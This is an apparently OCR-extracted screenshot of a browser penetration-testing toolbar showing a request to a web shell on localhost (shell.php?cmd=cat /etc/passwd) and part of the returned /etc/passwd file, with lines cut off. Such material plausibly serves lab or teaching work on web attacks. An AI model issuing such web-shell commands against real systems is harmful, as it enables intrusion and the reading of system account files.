 http://localhost/shell.php?cmd=cat /etc/passwd
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/shell.php?cmd=cat /etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sy
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/